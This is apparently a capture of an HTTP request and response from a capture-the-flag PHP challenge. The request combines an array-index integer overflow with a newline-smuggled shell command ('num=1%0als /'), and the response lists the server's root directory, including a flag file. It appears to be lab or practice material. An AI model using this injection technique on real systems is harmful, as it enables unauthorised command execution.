 POST / HTTP/1.1
Host: 111.200.241.244:60312
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:92.0) Gecko/20100101 Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Origin: http://111.200.241.244:60312
Connection: keep-alive
Referer:
http://111.200.241.244:60312/?stuff[4294967296]=admin&st
uff[1]=user&num=123
Upgrade-Insecure-Requests: 1
stuff%5B4294967296%5D=admin&stuff%5B4294967297%5D=user&
num=1%0als /
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Fri, 17 Sep 2021 01:24:00 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 111
my favorite num is:1
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var